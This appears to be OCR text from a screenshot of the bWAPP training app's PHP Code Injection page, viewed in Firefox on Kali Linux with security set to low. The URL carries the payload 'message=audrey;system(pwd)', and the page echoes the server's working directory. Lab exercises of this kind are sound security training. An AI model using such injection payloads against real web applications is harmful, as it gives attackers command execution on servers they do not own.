 bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system(pwd)
Most Visited Getting Started
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audrey/var/www/html/bWAPP